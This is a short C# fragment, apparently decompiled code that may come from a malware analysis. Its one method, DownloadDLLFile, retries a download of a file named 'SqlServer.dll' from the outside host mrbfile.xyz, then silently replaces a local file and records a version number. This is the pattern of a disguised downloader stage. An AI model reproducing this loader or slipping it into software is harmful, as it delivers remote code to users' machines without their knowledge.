 private static void DownloadDLLFile()
{
    if (!File.Exists(Program._zipPath) || Program.GetVersion() != "1.0.0.1")
    {
        Program.CopyZipFile(true);
        for (int i = 0; i < 2; i++)
        {
            if (Program.DownloadFile("http://mrbfile.xyz/sql/SqlServer.dll", Program._zipPath))
            {
                Program.SetVersion("1.0.0.1");
                Program.DeleteFile(Program._zipPath + ".temp");
                return;
            }
            Thread.Sleep(5000);
        }
        Program.CopyZipFile(false);
    }
}